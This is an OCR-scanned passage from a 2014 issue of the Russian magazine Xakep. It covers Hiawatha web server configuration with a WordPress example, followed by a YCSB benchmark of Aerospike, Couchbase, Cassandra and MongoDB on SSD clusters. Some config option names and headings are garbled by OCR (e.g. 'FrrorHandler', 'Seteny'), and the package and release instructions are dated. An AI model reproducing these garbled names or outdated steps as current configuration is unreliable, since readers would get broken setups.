

**INFO** 

Ніаwathа поддерживает определение user-defined настроек для каждого каталога. Для этого достаточно создать в каталоге файл .hiawatha с определением нужных настроек. Возможные опции: AccessList, AlterGroup, AlterList, AlterMode, FrrorHandler, LoginMessage, PasswordFile, RequiredGroup, Seteny. ShowIndex, StartFile и UseGZfile. Если применять опции защиты от угроз, не используя соответствующие опции для бана ЗЛОУМЫШЛАННИКОВ. возможность DoS-атаки останется.





# **МОНИТОРИНГ**

В Hiawatha есть встроенная система мониторинга, которая позволяет без использования сторонних инструментов собирать статистику работы веб-сайтов и просматривать ее через веб-интерфейс. Для активации системы в конфиге сервера должна присутствовать такая строка (в качестве адреса указываем айпишник самого веб-сервера):

### MonitorServer =  $\langle IP-a\text{apec}\rangle$

А в настройках всех виртуальных хостов, для которых должна собираться статистика, такая:

### MonitorRequests =  $yes$

Далее необходимо создать новый виртуальный хост и положить в его корневой каталог содержимое архива hiawatha-webserver.org/files/monitor-0.6.tar. д . Это веб-приложение для отображения статистики, для работы которого требуется PHP и MySQLсовместимая БД (MariaDB подойдет).

### $UseToolkit = banshee$

 $\rightarrow$ 

Это определение двух хостов. Первый предназначен для хранения публично доступных файлов, располагающихся в каталоге /var/www/example.com/files/public. Клиенты могут как запрашивать файлы по отдельности (в виде ссылки со страницы), так и получить их список; за это отвечает опция ShowIndex = yes. Второй предназначен для хранения динамического веб-сайта, написанного на РНР. Для запуска скриптов

он использует описанный выше FastCGI-сервер с именем РНР5 и устанавливает свой собственный тайм-аут на исполнения CGI-скриптов.

Второй хост также использует опцию UseToolkit, которая определяет набор правил, используемых для URL-рерайтинга. перенаправления и запрета URL-адресов. В данном случае используется набор правил под названием banshee, который должен быть определен где-то выше. Выглядеть он может так:

### UrlToolkit {



Стоит отметить, что Hiawatha поддерживает довольно гибкие правила фильтрации URL, которых будет достаточно в 99% случаев. Все они описаны в man-странице сервера и будут знакомы всем, кто когда-то занимался написанием правил для других веб-серверов. После окончания редактирования конфига сервер необходимо перезапустить:

\$ sudo systemctl restart hiawatha # Arch \$ sudo /etc/init.d/hiawatha start # Ubuntu

### ПРАКТИЧЕСКИЙ ПРИМЕР: WORDPRESS

Чтобы проверить работу Hiawatha в реальных условиях, попробуем использовать его для создания веб-сайта на WordPress и MariaDB под Ubuntu 13.10. Ставим и запускаем Hiawatha, как описано в начале статьи, затем ставим PHP:

\$ sudo apt-get install php5 php-pear php5-curl  $\leftrightarrow$ php5-mysql php5-fpm

Далее подключаем репозиторий MariaDB и устанавливаем базу данных:

```
$ sudo apt-get install software-properties-common
$ sudo apt-key adv --recv-keys --keyserver +
```

```
hkp://keyserver.ubuntu.com:80 0xcbcb082a1bb943db
$ sudo add-apt-repository 'deb http://mirror.←
 timeweb.ru/mariadb/repo/5.5/ubuntu saucy main'
```
\$ sudo apt-get update \$ sudo apt-get install mariadb-server mysql-client

Вносим стандартные правки в конфиг /etc/php5/fpm/php. ini. Ничего особенного: включение сжатия данных и базовые настройки безопасности.



Открываем конфиг РНР-FPM и добавляем строки, необходимые для работы в связке с Hiawatha. В нашей конфигурации FastCGI-сервер будет общаться с веб-сервером, используя UNIX-сокет вместо сетевого соединения.

```
[www]
user = www-data
```

```
group = www-data
```


Теперь создаем конфиг Hiawatha, удалив содержимое уже имеющегося:



Конфиг простой и должен быть понятен после прочтения предыдущих разделов. При необходимости его можно дополнить опциями безопасности. Далее скачиваем последнюю версию WordPress и разворачиваем в каталог /var/www/ wordpress:



Создаем базу данных для WordPress. MariaDB совместима с MySQL, так что сделать это можно с помощью стандартного клиента:



Запускаем Hiawatha и PHP-FPM:



Это все. Теперь можно зайти на сайт для проверки его работоспособности.

# ВМЕСТО ВЫВОДОВ

Hiawatha - это такой веб-сервер для ленивых. Он прост в настройке и содержит в себе набор средств для противодействия простым видам атак, защита от которых обычно должна располагаться либо уровнем ниже (РНР-скрипты), либо уровнем выше (файрвол и система обнаружения вторжений). Это очень легкий веб-сервер, который хорошо подойдет для запуска личного блога, но я не уверен, что его применение скольконибудь целесообразно на большом веб-сайте. Э

XAKEP 05/184/2014

**SYN/ACK** 

# GKODOGTB решает Refe

# ТЕСТИРУЕМ ПРО-ИЗВОДИТЕЛЬ-**НОСТЬ NOSQL БД**

Несколько лет назад оказалось, что SQL внезапно устарел. И начали появляться и множиться NoSQLрешения, отбросившие язык SQL и реляционную модель хранения данных. Основные аргументы в поддержку такого подхода: возможность работы с большими данными (те самые Big Data), хранения данных в самых экзотичных структурах и, самое главное, возможность все это делать очень быстро. Давай посмотрим, насколько это получается у самых популярных представителей мира NoSQL.



# **SYN/ACK**



**INFO** 

Кроме YCSB, тестиро-**BATH DOM3BO JUTE JH**ность NoSQL БД можно с помощью, например, IMeter

а счет чего достигается скорость в NoSQL? В первую очередь, это следствие совсем другой парадигмы хранения данных. Парсинг и трансляция SQL-запросов, работа оптимизатора, объединение таблиц и прочее сильно увеличивают время ответа. Если взять и выкинуть все эти слои. упростить запросы, читать с диска прямо в сеть или хранить все данные в оперативной памяти, то можно выиграть в скорости. Уменьшается как время обработки каждого запроса, так и количество запросов в секунду. Так появились key-value БД, самым типичным и широко известным представителем которых является memcached. Да, этот кеш, широко применяемый в веб-приложениях для ускорения доступа к данным, тоже является NoSQL.

# **TИПЫ NOSQL**

- Можно выделить четыре основные категории NoSQL-систем: Ключ — значение (key-value). Большая хеш-таблица, где до-
- пустимы только операции записи и чтения данных по ключу. Колоночные (column). Таблицы, со строками и колонками. Вот только в отличие от SQL количество колонок от строки к строке может быть переменным, а общее число колонок может измеряться миллиардами. Также каждая строка имеет уникальный ключ. Можно рассматривать такую структуру данных как хеш-таблицу хеш-таблицы, первым ключом является ключ строки, вторым - имя колонки. При поддержке вторичных индексов возможны выборки по значению в колонке, а не только по ключу строки.
- Документо-ориентированные (document-oriented), Коллекции структурированных документов. Возможна выборка по различным полям документа, а также модификация частей документа. К этой же категории можно отнести поисковые движки, которые являются индексами, но, как правило, не хранят сами документы.
- Графовые (graph). Специально предназначены для хранения математических графов: узлов и связей между ними.

Как правило, позволяют задавать для узлов и связей еще и набор произвольных атрибутов и выбирать узлы и связи по этим атрибутам. Поддерживают алгоритмы обхода графов и построения маршрутов.

- Лля теста мы взяли прелставителей первых трех категорий: Aerospike (в девичестве Citrusleaf). Очень быстрая key-value БД (а с версии 3.0 — еще и частично документо-ориентированная). В явном виде поддерживает SSD, использует их напрямую, без файловой системы, как блочные устройства. Создавалась для рынка онлайн-рекламы (в том числе  $\overline{a}$ ля так называемого RTB — Real Time Bidding), где требуются быстрые и большие кеши данных.
- Couchbase. Возник как симбиоз проектов CouchDB и Membase и является, таким образом, последователем memcached, то есть key-value БД (хотя опять-таки с версии 2.0 появилась поддержка JSON объектов-документов). От memcached в нем остались совместимость на уровне протокола доступа и стремление все хранить в ОЗУ. Отличается от memcached персистентностью и кластерностью, эти новые фичи написаны на Erlang.
- Cassandra. Старейшая СУБД в списке. Возникла в недрах Facebook и была отпущена под крылышко Apache в 2008 году. Является колоночно-ориентированной БД, идейным наследником Google BigTable.
- MongoDB. Весьма известная документо-ориентированная БД. Пожалуй, родоначальник жанра документо-ориентированных NoSQL БД. Документы представляют собой JSON (точнее, BSON) объекты. Создавалась для нужд вебприложений.

# **КАК ПРОВОДИЛСЯ ТЕСТ**

В распоряжении у нас было четыре серверных машинки. В каждой: восьмиядерный Xeon, 32 Гб ОЗУ, четыре интеловских SSD по 120 Гб каждый.

# **HACTPAUBAEM SSD**

В частности, SSD требуют действий, называемых непереводимым словом overprovisioning. Дело в том, что в SSD присутствует слой трансляции адресов. Адреса блоков, видные операционной системе, совсем не соответствуют физическим блокам во флеш-памяти. Как ты знаешь, число циклов перезаписи у флеш-памяти ограничено. К тому же операция записи состоит из двух этапов: стирания (часто - сразу нескольких блоков) и собственно записи. Поэтому, для обеспечения долговечности накопителя (равномерного износа) и хорошей скорости записи, контроллер диска чередует физические блоки памяти при записи. Когда операционная система пишет блок по какому-то адресу, физически запись происходит на некий чистый свободный блок памяти, а старый блок помечается как доступный для последующего (фонового) стирания. Для всех этих манипуляций контроллеру диска нужны свободные блоки, чем больше, тем лучше. Заполненный на 100% SSD может работать весьма медленно.

Свободные блоки могут получиться несколькими способами. Можно с помощью команды hdparm (с ключом '-N') указать количество секторов диска, видимых операционной системой. Остальное будет в полном распоряжении контроллера. Однако это работает не на всяком железе (в AWS EC2, например, не работает). Другой способ - оставить не занятое разделами место на диске (имеются в виду разделы, создаваемые, например, fdisk). Контроллер достаточно

умен, чтобы задействовать это место. Третий способ - использовать файловые системы и версии ядра, которые умеют сообщать контроллеру о свободных блоках. Это та самая команда TRIM. На нашем железе хватило hdparm, мы отдали на растерзание контроллеру 20% от общего объема дисков.

Для SSD важен также планировщик вводавывода. Это такая подсистема ядра, которая группирует и переупорядочивает операции ввода-вывода (в основном записи на диск) с целью повысить эффективность. По умолчанию линукс использует CFQ (Completely Fair Queuing), который старается переставить операции записи так, чтобы записать как можно больше блоков последовательно. Это хорошо для обычных вращающихся (так и говорят - spinning :)) дисков, потому что для них скорость линейного доступа заметно выше доступа к случайным блокам (головки нужно перемещать). Но для SSD линейная и случайная запись - одинаково эффективны (теоретически), и работа СЕО только вносит лишние задержки. Поэтому для SSD-дисков нужно включать другие планировщики, например **NOOP.** который просто выполняет команды ввода-вывода в том порядке, в каком они поступили. Переключить планировшик можно, например. такой командой: «echo noop > /sys/block/sda/ queue/scheduler», где sda — твой диск. Справедливости ради стоит упомянуть, что свежие ядра сами умеют определять SSD-накопители и включать для них правильный планировщик.

Любая СУБД любит интенсивно писать на диск, а также интенсивно читать. А Linux очень любит делать read-ahead, упреждающее чтение данных, - в надежде, что, раз ты прочитал этот блок, ты захочешь прочитать и несколько следующих. Однако с СУБД, и особенно при случайном чтении (а этот как раз наш вариант), этим надеждам не суждено сбыться. В результате имеем никому не нужное чтение и использование памяти. Разработчики MongoDB рекомендуют по возможности уменьшить значение read-ahead. Сделать это можно командой «blockdev --setra 8 /dev/sda», где sda - твой диск.

Любая СУБД любит открывать много-много файлов. Поэтому необходимо заметно увеличить лимиты nofile (количество доступных файловых дескрипторов для пользователя) в файле /etc/ security/limits.conf на значение сильно больше 4k.

Также возник интересный вопрос: как использовать четыре SSD? Если Aerospike просто подключает их как хранилища и как-то самостоятельно чередует доступ к дискам, то другие БД подразумевают, что у них есть лишь один каталог с данными. (В некоторых случаях можно указать и несколько каталогов, но это не предполагает чередования данных между ними.) Пришлось создавать RAID 0 (с чередованием) с помощью утилиты mdadm. Я полагаю, что можно было бы поиграть с LVM, но производители СУБД описывают только использование mdadm.



# $\overline{z}$ **Какработает YCSB**  $\rightarrow$ **Развертывание MongoDB**

Тестировали мы с помощью YCSB (Yahoo! Cloud Serving Benchmark). Это специальный бенчмарк, выпущенный командой Yahoo! Research в 2010 году под лицензией Apache. Бенчмарк специально создан для тестирования NoSQL баз данных. И сейчас он остается единственным и довольно популярным бенчмарком для NoSQL, фактически стандартом. Написан, кстати, на Java. Мы добавили к оригинальному YCSB драйвер для Aerospike, слегка обновили драйвер для MongoDB, а также несколько подшаманили с выводом результатов.

Для создания нагрузки на наш маленький кластер потребовалось восемь клиентских машин. По четырехъядерному i5 и 4 Гб ОЗУ на каждой. Одного (и двух, и трех, и четырех...) клиентов оказалось недостаточно, чтобы загрузить кластер. Может показаться странным, но факт.

Все это шевелилось в одной гигабитной локальной сети. Пожалуй, было бы интереснее в десятигигабитной сети, но такого железа у нас не было. Интереснее, потому что, когда количество операций в секунду начинает измеряться сотнями тысяч, мы утыкаемся в сеть. При пропускной способности в гигабит в секунду (10^9 бит/c) сеть может пропустить килобайтных пакетов (~10^4 бит) лишь около 100 000 (10^5) штук. То есть получаем лишь 100k операций в секунду. А нам вообще-то хотелось получить миллион :).

Сетевые карты тоже имеют значение. Правильные серверные сетевухи имеют несколько каналов ввода-вывода, соответственно, каждый с собственным прерыванием. Вот только по умолчанию в линуксе все эти прерывания назначены на одно ядро процессора. Только ребята из Aerospike озаботились этой тонкостью, и их скрипты настройки БД раскидывают прерывания сетевых карт по ядрам процессора. Посмотреть прерывания сетевых карт и то, как они распределены по ядрам процессора, можно, например, такой командой: «cat /proc/interrupts | grep eth».

Отдельно стоит поговорить про SSD. Мы хотели протестировать работу NoSQL БД именно на твердотельных накопителях, чтобы понять, действительно ли эти диски того стоят, то есть дают хорошую производительность. Поэтому старались настроить SSD правильно. Подробнее об этом можно прочитать на врезке.

Естественно, на всех машинах кластера (как серверных, так и клиентских) часы должны быть синхронизированы с помощью ntpd. Ntpdate тут не годится, потому что требуется бóльшая точность синхронизации. Для всех распределенных систем жизненно важно, чтобы время между узлами было синхронизировано. Например, Cassandra и Aerospike хранят время изменения записи. И если на разных узлах кластера найдутся записи с разным таймстампом, то победит та запись, которая новее.

Сами NoSQL БД настраивались следующим образом. Бралась конфигурация из коробки, и применялись все рекомендации, описанные в документации и касающиеся достижения наибольшей производительности. В сложных случаях мы связывались с разработчиками БД. Чаще всего рекомендации касались подстроек под количество ядер и объем ОЗУ.

Проще всего настраивается Couchbase. У него есть вебконсоль. Достаточно запустить сервис на всех узлах кластера. Затем на одном из узлов создать bucket («корзину» для ключей-значений) и добавить другие узлы в кластер. Все через веб-интерфейс. Особо хитрых параметров настройки у него нет.

Aerospike и Cassandra настраиваются примерно одинаково. На каждом узле кластера нужно создать конфигурационный файл. Эти файлы почти идентичны для каждого узла. Затем запустить демонов. Если все хорошо, узлы сами соединятся в кластер. Нужно довольно хорошо разбираться в опциях конфигурационного файла. Тут очень важна хорошая документация.

Сложнее всего с MongoDB. У других БД все узлы равнозначны. У Mongo это не так. Мы хотели поставить все БД по возможности в одинаковые условия и выставить у всех replication factor в 2. Это означает, что в кластере должно быть две копии данных, для надежности и скорости. В других БД replication factor — это лишь настройка хранилища данных (или «корзины», или «семейства колонок»). В MongoDB количество копий данных определяется структурой кластера. Грамотно настроить кластер MongoDB можно, только дважды прочтя офици-



### **WWW**

Официальные результаты этого и других исследований: thumbtack.net/ whitepapers

альную документацию, посвященную этому :). Говоря кратко, нам нужны shards or replica-sets. Шарды (ну ты наверняка слышал термин «шардинг») — это подмножества всего набора данных, а также узлы кластера, где каждое подмножество будет хранится. Реплика-сеты - это термин MongoDB, обозначающий набор узлов кластера, хранящих одинаковые копии данных. В реплика-сете есть главный узел, который выполняет операции записи, и вторичные узлы, на которые осуществляется репликация данных с главного узла. В случае сбоев роль главного узла может быть перенесена на другой узел реплика-сета. Для нашего случая (четыре сервера и желание хранить две копии данных) получается, что нам нужно два шарда, каждый из которых представляет собой реплика-сет из двух серверов с данными. Кроме того, в каждый реплика-сет нужно добавить так называемый арбитр, который не хранит данные, а нужен для участия в выборах нового главного узла. Число узлов в реплика-сете для правильных выборов должно быть нечетным. Еще нужна маленькая конфигурационная БД, в которой будет храниться информация о шардах и о том, какие диапазоны данных на каком шарде хранятся. Технически это тоже MongoDB, только (по сравнению с основными данными) очень маленькая. Арбитры и конфигурационную БД мы разместили на клиентских машинах. И еще на каждом клиенте нужно запустить демон mongos (mongo switch), который будет обращаться к конфигурационной БД и маршрутизировать запросы от каждого клиента между шардами.



Скорость вставки в память



Производительность при интенсивной записи в памяти



У каждой NoSQL БД свой уникальный способ представления данных и допустимых операций над ними. Поэтому YCSB пошел по пути максимального обобщения любых БД (включая и SQL).

Набор данных, которыми оперирует YCSB, - это ключ и значение. Ключ - это строка, в которую входит 64-битный хеш. Таким образом, сам YCSB, зная общее количество записей в БД, обращается к ним по целочисленному индексу, а для БД множество ключей выглядит вполне случайным. Значение - десяток полей случайных бинарных данных. По умолчанию YCSB генерирует записи килобайтного размера, но, как ты помнишь, в гигабитной сети это ограничивает нас лишь в 100 копераций в секунду. Поэтому в тестах мы уменьшили размер одной записи до 100 байт.

Операции над этими данными YCSB осуществляет тоже простейшие: вставка новой записи с ключом и случайными данными, чтение записи по ключу, обновление записи по ключу. Никаких объединений таблиц (да и вообще подразумевается лишь одна «таблица»). Никаких выборок по вторичным ключам. Никаких множественных выборок по условию (единственная проверка - совпадение первичного ключа). Это очень примитивно, но зато может быть произведено в любой БД.

Непосредственно перед тестированием БД нужно наполнить данными. Делается это самим YCSB, По сути, это нагрузка, состоящая лишь из операций вставки. Мы эксперименти-





Производительность при интенсивной записи на SSD



Производительность при 95% чтения на SSD

# Cassandra — единственная БД, которая пишет быстрее, чем читает, потому что запись в ней успешно завершается (в самом быстром варианте) сразу после записи в журнал (на диске).

ровали с двумя наборами данных. Первый гарантированно помещается в оперативную память узлов кластера, 50 миллионов записей, примерно 5 Гб чистых данных. Второй гарантированно не помещается в ОЗУ, 500 миллионов записей, примерно 50 Гб чистых данных.

Сам тест - выполнение определенного набора операций - производится под нагрузкой разного типа. Важным параметром является соотношение операций — сколько должно быть чтений, а сколько обновлений. Мы использовали два типа: интенсивная запись (Heavy Write, 50% чтений и 50% обновлений) и в основном чтение (Mostly Read, 95% чтений и 5% обновлений). Какую операцию выполнить, каждый раз выбирается случайно, проценты определяют вероятность выбора операции.

YCSB может использовать различные алгоритмы выбора записи (ключа) для выполнения операции. Это может быть равномерное распределение (любой ключ из всего множества данных может быть выбран с одинаковой вероятностью), экспоненциальное распределение (ключи «в начале» набора данных будут выбираться значительно чаще) и некоторые другие. Но типичным распределением команда Yahoo выбрала так называемое zipfian. Это равномерное распределение, в котором, однако, отдельные ключи (небольшой процент от общего количества ключей) выбираются значительно чаще, чем другие. Это симулирует популярные записи, скажем в блогах.

YCSB стартует с несколькими потоками, запуская цикл выполнения операций в каждом из них, и все это на одной машине. Имея лишь четыре ядра на одной клиентской машине, довольно грустно пытаться запускать там более четырех потоков. Поэтому мы запускали YCSB на восьми клиентских машинах одновременно. Для автоматизации запуска мы использовали fabric и cron (точнее, at). Небольшой скрипт на Python формирует необходимые для запуска YCSB команды на каждом клиенте, эти команды помещаются в очередь at на одно и то же время на ближайшую минуту в булушем на каждом клиенте. Потом срабатывает at, и YCSB успешно (или не очень, если ошиблись в параметрах) запускается в одно и то же время на всех восьми клиентах. Чтобы собрать результаты (лог файлы YCSB), снова используется fabric.

# **РЕЗУЛЬТАТЫ**

Итак, исходные результаты - это логи YCSB, с каждого клиента. Выглядят эти логи примерно так (показан финальный кусочек файла):



Как видишь, здесь есть количество операций определенного типа (в данном примере - чтения), средняя, минимальная и максимальная задержки, задержка, в которую уложились 95 и 99% операций, количество успешных операций (код возврата 0), общее время теста, общее количество всех операций и среднее количество операций в секунду. Нас больше всего интересует средняя задержка (AverageLatency) и количество операций в секунду (Throughput).

С помощью очередного скрипта на Python данные из кучи

